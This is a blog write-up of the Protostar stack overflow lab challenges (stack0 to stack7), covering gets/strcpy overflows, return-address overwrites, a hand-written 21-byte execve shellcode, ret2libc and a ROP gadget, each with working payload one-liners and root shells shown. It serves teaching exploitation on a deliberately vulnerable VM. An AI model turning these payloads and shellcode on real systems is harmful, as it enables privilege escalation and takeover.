Protostar Stack Write-up

This will be the first of many write-ups to come. I had the pleasure to play with Exploit-Exercise’s Protostar challenge, focusing on exploitation techniques including

- Stack Overflows

- Format Strings

- Heap Overflows

- Sockets & Networking

- Shellcoding

This first part will cover my solutions to the Stack Overflow challenges.

Stack0

Description:

https://exploit-exercises.com/protostar/stack0/

#include <stdlib.h>

#include <unistd.h>

#include <stdio.h>

int main(int argc, char **argv)

{

volatile int modified;

char buffer[64];

modified = 0;

gets(buffer);

if(modified != 0) {

printf("you have changed the 'modified' variable\n");

} else {

printf("Try again?\n");

}

}

Write-up



As we can see from the source code, the goal here is to simply modify the value

of the variable modified, which is located before our buffer. Memory is

written up wards as such:

This means if we write more than 64 bytes to buffer, we will overflow into

the variable modified and change it’s value.

Fortunately, a vulnerable function gets is used to write input into

buffer. gets() does not limit the amount of input written, which is why

it is considered unsafe. To abuse this, and overwrite modified, we simply need

to enter 65 characters when asked for input. The 65th byte will be written to

modified.

Let’s use python to do this:

user@protostar:/opt/protostar/bin$ python -c "print 'A' * 65" | ./stack0

you have changed the 'modified' variable

This command simply used python to output the character ‘A’ 65 times, and piped this output into the input of ./stack0.

As we can see, modified was changed :)

Stack1

Description

https://exploit-exercises.com/protostar/stack1/

#include <stdlib.h>

#include <unistd.h>

#include <stdio.h>

#include <string.h>

int main(int argc, char **argv)

{

volatile int modified;

char buffer[64];

if(argc == 1) {

errx(1, "please specify an argument\n");

}

modified = 0;

strcpy(buffer, argv[1]);

if(modified == 0x61626364) {

printf("you have correctly got the variable to the right value\n");

} else {

printf("Try again, you got 0x%08x\n", modified);

}

}

Write-up

This challenge is very much the same as the previous, only this time we need to

set the value of modified to a specific value, and of course, this time

input is passed via a program parameter.

Last time, we overflowed ‘A’ into modified, making the value 0x000041. This time let’s try overflowing 4 values; 0x61, 0x62, 0x63, and 0x64.

user@protostar:/opt/protostar/bin$ ./stack1 $(python -c "print 'A' * 64 + '\x61\x62\x63\x64'")

Try again, you got 0x64636261

Note: In python we can specify a byte value in a string with ‘\x’ followed by the hex value we want.

The value for modified this time was 0x64636261 when we entered

0x61626364. This is because the machine is little endian meaning you store

the least significant byte in the smallest address. This can be visualized

by this challenge as follows:

user@protostar:/opt/protostar/bin$ ./stack1 $(python -c "print 'A' * 64 + '\x64'")

Try again, you got 0x00000064

user@protostar:/opt/protostar/bin$ ./stack1 $(python -c "print 'A' * 64 + '\x64\x63'")

Try again, you got 0x00006364

user@protostar:/opt/protostar/bin$ ./stack1 $(python -c "print 'A' * 64 + '\x64\x63\x62'")

Try again, you got 0x00626364

This means we simply need to reorder the way input is given:

user@protostar:/opt/protostar/bin$ ./stack1 $(python -c "print 'A' * 64 + '\x64\x63\x62\x61'")

you have correctly got the variable to the right value

As we can see, through the buffer overflow on the stack, we were able to modify

the local variable modified to a specific value :)

Stack2

Description

https://exploit-exercises.com/protostar/stack2/

#include <stdlib.h>

#include <unistd.h>

#include <stdio.h>

#include <string.h>

int main(int argc, char **argv)

{

volatile int modified;

char buffer[64];

char *variable;

variable = getenv("GREENIE");

if(variable == NULL) {

errx(1, "please set the GREENIE environment variable\n");

}

modified = 0;

strcpy(buffer, variable);

if(modified == 0x0d0a0d0a) {

printf("you have correctly modified the variable\n");

} else {

printf("Try again, you got 0x%08x\n", modified);

}

}

Write-up

This challenge is very much like the previous, only this time it introduces the concept of environment variables.

The challenge retrieves input from the environment variable GREENIE, and

then uses strcpy to copy the input into the buffer.

strcpy() is considered a dangerous function because if the destination buffer is

not large enough to hold the source contents, it will overflow. This means if

the data in GREENIE exceeds 64 bytes, buffer will overflow.

This time around the value we need to set to modified is 0x0d0a0d0a.

GREENIE=$(python -c "print 'A' * 64 + '\x0a\x0d\x0a\x0d'") ./stack2

you have correctly modified the variable

Again, this is the same as the previous, except the value we want to inject is different and the delivery is through an environment variable rather than a program argument.

Stack3

Description

https://exploit-exercises.com/protostar/stack3/

#include <stdlib.h>

#include <unistd.h>

#include <stdio.h>

#include <string.h>

void win()

{

printf("code flow successfully changed\n");

}

int main(int argc, char **argv)

{

volatile int (*fp)();

char buffer[64];

fp = 0;

gets(buffer);

if(fp) {

printf("calling function pointer, jumping to 0x%08x\n", fp);

fp();

}

}

Write-up

This challenge truly demonstrates the dangers of being able to control a variable’s value.

Here, we have to overwrite a 4 byte variable (the same idea as in Stack1 & 2) only this time, the variable is a function pointer. The value we have to set it to is the address of the function win.

Input is provided through standard input, the same as in challenge Stack0.

This challenge demonstrates how the execution flow can be controlled when a stack overflow allows for the control of a function pointer.

First, we must find the address of the function win:

user@protostar:/opt/protostar/bin$ objdump -d stack3 | grep "win"

08048424 <win>:

objdump reveals that win is at address 0x08048424. This is the value we want to write to the overflown variable.

user@protostar:/opt/protostar/bin$ python -c "print 'A' * 64 + '\x24\x84\x04\x08'" | ./stack3

calling function pointer, jumping to 0x08048424

code flow successfully changed

Stack4

Description

https://exploit-exercises.com/protostar/stack4/

#include <stdlib.h>

#include <unistd.h>

#include <stdio.h>

#include <string.h>

void win()

{

printf("code flow successfully changed\n");

}

int main(int argc, char **argv)

{

char buffer[64];

gets(buffer);

}

Write-up

This challenge is fun, we have a function that isn’t called, and no function pointer to overflow. Let’s find a way to call it.



In order to control execution, we have to understand the concept of stack frames and the calling convention for the system in use in assembly. Here, we’re in a 32 bit Linux environment, and we’re using the cdecl calling convention. Let’s not dive into the detail of what that means, but let’s examine what it means concerning our stack. The stack will have a frame set up as such:

The stack will expand to lower memory, so in order to expand the stack by x, x will be subtracted by ESP. As seen in Stack1, data is written towards higher memory.

Now the trick here is, how can we control execution? Well, when a function is called, the address of the instruction AFTER the call instruction is placed on the stack, so that we can continue when the function returns. This is known as the Return Address. When returning from a function, in reality, you’re simply popping a pointer off the stack into EIP (the Instruction Pointer which controls execution).

In short, the pointer that is placed into EIP upon return is on the stack.

What happens if we modify this value on the stack before it’s placed into EIP… we’ll control execution.

Let’s find how many bytes we must overwrite to reach the Return Address:

(gdb) b *main + 21

(gdb) run

AAAAAAAAAA

(gdb) x/30x $esp

0xbffff750: 0xbffff760 0xb7ec6165 0xbffff768 0xb7eada75

0xbffff760: 0x41414141 0x41414141 0xbf004141 0x080482c4

0xbffff770: 0xb7ff1040 0x0804958c 0xbffff7a8 0x08048409

0xbffff780: 0xb7fd8304 0xb7fd7ff4 0x080483f0 0xbffff7a8

0xbffff790: 0xb7ec6365 0xb7ff1040 0x080483fb 0xb7fd7ff4

0xbffff7a0: 0x080483f0 0x00000000 0xbffff828 0xb7eadc76

0xbffff7b0: 0x00000001 0xbffff854 0xbffff85c 0xb7fe1848

0xbffff7c0: 0xbffff810 0xffffffff

(gdb) p $ebp

$8 = (void *) 0xbffff7a8

(gdb) x/x $ebp

0xbffff7a8: 0xbffff828

(gdb) p/d $ebp - 0xbffff760

$9 = 72

(gdb) p/d $ebp - 0xbffff760 + 4

$10 = 76

When outputting the stack we can see our buffer starts at 0xbffff760. The base of or frame is at 0xbffff7a8, and then we add 4 to skip over the saved frame pointer.

0xbffff7a8 - 0xbffff760 + 4 = 76

This means after writing 76 bytes, we should start overwriting the Return Address, and thus controlling where execution will resume when returning.

Now, let’s find the address of the function we want to call.

user@protostar:/opt/protostar/bin$ objdump -d stack4 | grep win

080483f4 <win>:

Alright, the address we want to set EIP to is 0x080483f4.

Our attack should thus be as follows:

user@protostar:/opt/protostar/bin$ python -c "print 'A' * 76 + '\xf4\x83\x04\x08'" | ./stack4

code flow successfully changed

Segmentation fault

Don’t forget, little endian, thus the address of the buffer in the stack turns into \xf4\x83\x04\x08.

The program may have crashed, but hey, we executed what we wanted to first.

Stack5

Description

https://exploit-exercises.com/protostar/stack5/

#include <stdlib.h>

#include <unistd.h>

#include <stdio.h>

#include <string.h>

int main(int argc, char **argv)

{

char buffer[64];

gets(buffer);

}

Write-up

This challenge is a little more realistic in it’s exploitation. From the

code we can see a buffer and a call to gets, but nothing else is done.

As we saw before, we need to control the value of EIP through the Return Address.

Now the question is, to where do we make execution return? Well, these challenges don’t have any security features enabled! So…why not place executable instructions, shellcode, on the stack. Our Return Address in this case will simply be the address of the buffer containing shellcode on the stack.

The following is a 21 byte shellcode I wrote that would be perfect for this situation:

BITS 32

global _start

section .text

; execve syscall number

SYS_EXECVE equ 0x0b

_start:

;; execve("/bin//sh", 0, 0);

;; eax = syscall number

;; ebx = arg1

;; ecx = arg2

;; edx = arg3

push SYS_EXECVE

pop eax

cdq ; 0 edx

xor ecx, ecx

push edx ; string needs to end in 0

push 0x68732f2f ; push 'hs//'

push 0x6e69622f ; push 'nib/'

mov ebx, esp ; pointer to string, top of stack

int 0x80 ; syscall execve

For the byte code:

$ objdump -d linux_x86_execve_sh_21.o

linux_x86_execve_sh_21.o: file format elf32-i386

Disassembly of section .text:

00000000 <_start>:

0: 6a 0b push $0xb

2: 58 pop %eax

3: 99 cltd

4: 31 c9 xor %ecx,%ecx

6: 52 push %edx

7: 68 2f 2f 73 68 push $0x68732f2f

c: 68 2f 62 69 6e push $0x6e69622f

11: 89 e3 mov %esp,%ebx

13: cd 80 int $0x80

and our raw shellcode:

\x6a\x0b\x58\x99\x31\xc9\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80

Now, let’s determine the address of our buffer on the stack. GDB isn’t great for this as it modifies the stack, so we’ll create a core dump by causing the program to crash, and then using GDB to analyse this core dump, we’ll be able determine the stack location (without modification by GDB).

First let’s enable core dumps. Let’s see where they will be generated:

user@protostar:/opt/protostar/bin$ cat /proc/sys/kernel/core_pattern

/tmp/core.%s.%e.%p

and ensure they can be dumped:

root@protostar:/home/user# cat /proc/sys/fs/suid_dumpable

0

root@protostar:/home/user# echo "1" > /proc/sys/fs/suid_dumpable

root@protostar:/home/user# cat /proc/sys/fs/suid_dumpable

1

Perfect. Now let’s enable them and generate our core dump!

user@protostar:/opt/protostar/bin$ ulimit -c unlimited

user@protostar:/opt/protostar/bin$ python -c "print 'A' * 100" | ./stack5

Segmentation fault (core dumped)

user@protostar:/opt/protostar/bin$ ls /tmp/

core.11.stack5.1927

Let’s now load the core dump with GDB:

root@protostar:/opt/protostar/bin# gdb -q stack5 /tmp/core.11.stack5.1927

Reading symbols from /opt/protostar/bin/stack5...done.

warning: Can't read pathname for load map: Input/output error.

Reading symbols from /lib/libc.so.6...Reading symbols from /usr/lib/debug/lib/libc-2.11.2.so...done.

(no debugging symbols found)...done.

Loaded symbols for /lib/libc.so.6

Reading symbols from /lib/ld-linux.so.2...Reading symbols from /usr/lib/debug/lib/ld-2.11.2.so...done.

(no debugging symbols found)...done.

Loaded symbols for /lib/ld-linux.so.2

Core was generated by `./stack5'.

Program terminated with signal 11, Segmentation fault.

#0 0x41414141 in ?? ()

(gdb)

As we can with the last line, the program terminated with a segfault, it tried to execute from 0x41414141, the value that got placed into EIP upon return, proving we successfully modified the Return Address.

Let’s examine the stack:

(gdb) x/100xw $esp - 96

0xbffff7a0: 0xbffff7b0 0xb7ec6165 0xbffff7b8 0xb7eada75

0xbffff7b0: 0x41414141 0x41414141 0x41414141 0x41414141

0xbffff7c0: 0x41414141 0x41414141 0x41414141 0x41414141

0xbffff7d0: 0x41414141 0x41414141 0x41414141 0x41414141

0xbffff7e0: 0x41414141 0x41414141 0x41414141 0x41414141

0xbffff7f0: 0x41414141 0x41414141 0x41414141 0x41414141

0xbffff800: 0x41414141 0x41414141 0x41414141 0x41414141

0xbffff810: 0x41414141 0xffffff00 0xb7ffeff4 0x08048232

0xbffff820: 0x00000001 0xbffff860 0xb7ff0626 0xb7fffab0

0xbffff830: 0xb7fe1b28 0xb7fd7ff4 0x00000000 0x00000000

0xbffff840: 0xbffff878 0x1222ec67 0x386a9a77 0x00000000

0xbffff850: 0x00000000 0x00000000 0x00000001 0x08048310

0xbffff860: 0x00000000 0xb7ff6210 0xb7eadb9b 0xb7ffeff4

0xbffff870: 0x00000001 0x08048310 0x00000000 0x08048331

0xbffff880: 0x080483c4 0x00000001 0xbffff8a4 0x080483f0

0xbffff890: 0x080483e0 0xb7ff1040 0xbffff89c 0xb7fff8f8

0xbffff8a0: 0x00000001 0xbffff9bb 0x00000000 0xbffff9c4

0xbffff8b0: 0xbffff9d8 0xbffff9e8 0xbffffa09 0xbffffa1c

0xbffff8c0: 0xbffffa26 0xbfffff16 0xbfffff2a 0xbfffff6c

0xbffff8d0: 0xbfffff83 0xbfffff94 0xbfffff9f 0xbfffffa7

0xbffff8e0: 0xbfffffb4 0xbfffffe8 0x00000000 0x00000020

0xbffff8f0: 0xb7fe2414 0x00000021 0xb7fe2000 0x00000010

0xbffff900: 0x078bfbbf 0x00000006 0x00001000 0x00000011

0xbffff910: 0x00000064 0x00000003 0x08048034 0x00000004

0xbffff920: 0x00000020 0x00000005 0x00000007 0x00000007

As we can see, our buffer starts at 0xbffff7b0.

Our payload should thus be as follows:

'<shellcode>' + '\x90' * (76 - len(shellcode)) + '\xb0\xf7\xff\xbf'

Don’t forget, little endian, thus the address of the buffer in the stack turns into \xb0\xf7\xff\xbf.

Note:

0x90is the NOP instruction, or No Operation. It is equivalent toxchg eax, eax. It does nothing, but uses up a cycle. It is thus ideal for building a “sled” to fill up the buffer.

So with the shellcode mentioned before, at 21 bytes, and the format of our payload, our final payload should be as follows:

python -c "print '\x6a\x0b\x58\x99\x31\xc9\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80' + '\x90' * (76-21) + '\xb0\xf7\xff\xbf'" > /tmp/stack5.pwn

Now we have one issue, python is injecting a byte at the end; 0x0a

root@protostar:/opt/protostar/bin# xxd /tmp/stack5.pwn

0000000: 6a0b 5899 31c9 5268 2f2f 7368 682f 6269 j.X.1.Rh//shh/bi

0000010: 6e89 e3cd 8090 9090 9090 9090 9090 9090 n...............

0000020: 9090 9090 9090 9090 9090 9090 9090 9090 ................

0000030: 9090 9090 9090 9090 9090 9090 9090 9090 ................

0000040: 9090 9090 9090 9090 9090 9090 b0f7 ffbf ................

0000050: 0a

This will cause our shell to close as soon as it’s loaded. To counter this, we will execute our payload as follows:

root@protostar:/opt/protostar/bin# (cat /tmp/stack5.pwn; cat) | ./stack5

whoami

root

And we have a shell :)

Stack6

Description

https://exploit-exercises.com/protostar/stack6/

#include <stdlib.h>

#include <unistd.h>

#include <stdio.h>

#include <string.h>

void getpath()

{

char buffer[64];

unsigned int ret;

printf("input path please: "); fflush(stdout);

gets(buffer);

ret = __builtin_return_address(0);

if((ret & 0xbf000000) == 0xbf000000) {

printf("bzzzt (%p)\n", ret);

_exit(1);

}

printf("got path %s\n", buffer);

}

int main(int argc, char **argv)

{

getpath();

}

Write-up

Examining the code we can see they’re filtering Return Addresses starting with 0xbf. As we saw before, addresses on the stack start with 0xbf, but of course this can be confirmed with a quick peak at ESP with GDB.

Long story short, no executing on the stack in this challenge.

We still have some methods we can use to gain control through what should now be an obvious buffer overflow.

For this challenge, we’ll use ret2libc.



ret2libc takes advantage of the fact that the libc library is in memory and used by the program! We can thus set the Return Address to the address of any function in the C library. Specifically, we’ll use the following C functions:

- system()

- exit()

We will overwrite part of the stack that was set prior to calling getpath,

and manually inject stack frames to call system() and exit(). We will overwrite

the Return Address of getpath() with the address of system().

system() takes one argument, a command to execute, and we will make system()’s Return Address be the address of exit(). It does not matter what argument exit() will receive as it will be interpreted as an int.

The stack will look as follows:

With our attack plan in mind, we now need to find the following:

- address of system

- address of exit

- address of a shell string

- offset of the Return Address

We’ll simplify our lives a bit and use Metasploit’s patterns to generate a core dump and find our offset to the Return Address. From the core dump we’ll also be able to find the addresses of our libc functions.

On our host machine with Metasploit installed:

/opt/metasploit/tools/exploit/pattern_create.rb -l 100

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A

Let’s copy and paste the pattern as input for stack6.

user@protostar:/opt/protostar/bin$ ./stack6

input path please: Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A

got path Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0A6Ac72Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A

Segmentation fault (core dumped)

And now let’s load the core dump

root@protostar:/opt/protostar/bin# gdb -q stack6 /tmp/core.11.stack6.2209

Reading symbols from /opt/protostar/bin/stack6...done.

warning: Can't read pathname for load map: Input/output error.

Reading symbols from /lib/libc.so.6...Reading symbols from /usr/lib/debug/lib/libc-2.11.2.so...done.

(no debugging symbols found)...done.

Loaded symbols for /lib/libc.so.6

Reading symbols from /lib/ld-linux.so.2...Reading symbols from /usr/lib/debug/lib/ld-2.11.2.so...done.

(no debugging symbols found)...done.

Loaded symbols for /lib/ld-linux.so.2

Core was generated by `./stack6'.

Program terminated with signal 11, Segmentation fault.

#0 0x37634136 in ?? ()

As we can see, EIP was set to 0x37634136. On our host machine, let’s copy this value, and again, use Metasploit, this time to detect what the offset was.

/opt/metasploit/tools/exploit/pattern_offset.rb -q 0x37634136

[*] Exact match at offset 80

We now have the offset, 80. Let’s go back to GDB with Stack6, and now find the addresses we’re missing.

Let’s start with finding a shell string:

(gdb) x/4000s $esp

...

0xbffff9aa: "./stack6"

0xbffff9b3: "SHELL=/bin/sh"

0xbffff9c1: "TERM=xterm-256color"

0xbffff9d5: "SSH_CLIENT=192.168.56.1 59296 22"

0xbffff9f6: "SSH_TTY=/dev/pts/0"

0xbffffa09: "USER=user"

...

There is a lot of output, but when searching through we can find that the environment contains our SHELL, with it’s path, all on the stack! Let’s take the value 0xbffff9b3 and add 6.

(gdb) x/s 0xbffff9b3

0xbffff9b3: "SHELL=/bin/sh"

(gdb) x/s 0xbffff9b3+6

0xbffff9b9: "/bin/sh"

The address of our shell string is thus 0xbffff9b9.

Now, last but not least, let’s find the address of our libc functions:

(gdb) p system

$1 = {<text variable, no debug info>} 0xb7ecffb0 <__libc_system>

(gdb) p exit

$2 = {<text variable, no debug info>} 0xb7ec60c0 <*__GI_exit>

Easy, eh? :D

Let’s recap:

- address of system: 0xb7ecffb0

- address of exit: 0xb7ec60c0

- address of shell string: 0xbffff9b9

- offset of the Return Address: 80

Our payload should thus be in the following format:

'A' * 80 + <address of system> + <address of exit> + <address of shell string>

Note: ‘A’ can be anything, just need junk to fill up the first 80 bytes.

Here’s my exploit:

user@protostar:/opt/protostar/bin$ python -c "print 'A' * 80 + '\xb0\xff\xec\xb7' + '\xc0\x60\xec\xb7' + '\xb9\xf9\xff\xbf'" > /tmp/stack6.pwn

user@protostar:/opt/protostar/bin$ (cat /tmp/stack6.pwn; cat) | ./stack6

input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA����AAAAAAAAAAAA�����`췹���

whoami

root

We have a root shell :D

stack7

Description

https://exploit-exercises.com/protostar/stack7/

#include <stdlib.h>

#include <unistd.h>

#include <stdio.h>

#include <string.h>

char *getpath()

{

char buffer[64];

unsigned int ret;

printf("input path please: "); fflush(stdout);

gets(buffer);

ret = __builtin_return_address(0);

if((ret & 0xb0000000) == 0xb0000000) {

printf("bzzzt (%p)\n", ret);

_exit(1);

}

printf("got path %s\n", buffer);

return strdup(buffer);

}

int main(int argc, char **argv)

{

getpath();

}

Write-up

This challenge is very similar to challenge 6, but this time the restriction is even tougher. We cannot perform a ret2libc, as system functions start with 0xb.

Alright, ROP it is. :D



ROP stands for Return Oriented Programming. The idea is to find gadgets, small sets of instructions already present in the code, to accomplish a specific goal. These gadgets can then be chained together.

Let’s review what I said earlier concerning Return Addresses on the stack.

A Return Address is placed on the stack when a function is called (using the

assembly instruction call) so that when the function returns (using the

assembly instruction ret) the Return Address is popped off the stack and

into EIP.

In this challenge only the Return Address is being verified…

Well, why don’t we find a ROP gadget that is simply the address of “ret” located in the executable, and build our stack similar to before?

Our stack will look as follows:

Execution will return to the address of our ret gadget. ret will get executed making execution then return into system(), with a shell address as a parameter. system() will then return into exit.

Let’s find that gadget:

user@protostar:/opt/protostar/bin$ objdump -d stack7 | grep "ret"

8048383: c3 ret

8048494: c3 ret

80484c2: c3 ret

8048544: c3 ret

8048553: c3 ret

8048564: c3 ret

80485c9: c3 ret

80485cd: c3 ret

80485f9: c3 ret

8048617: c3 ret

Any of these addresses will work. I’ll pick the first, 0x08048383.

And as said before, this is very similar to the previous, we only need to add this ROP gadget. As such, our attack is as follows:

user@protostar:/opt/protostar/bin$ python -c "print 'A' * 80 + '\x83\x83\x04\x08' + '\xb0\xff\xec\xb7' + '\xc0\x60\xec\xb7' + '\xb9\xf9\xff\xbf'" > /tmp/stack7.pwn

user@protostar:/opt/protostar/bin$ (cat /tmp/stack7.pwn; cat) | ./stack7

input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��AAAAAAAAAAAA�������`췹���

whoami

root

And again, a root shell :D

Conclusion

Thanks for reading and making it this far! Hopefully you learned a trick or two in the process.

Please stay tuned for part 2 which will cover Protostar’s format string challenges!

Leave a Comment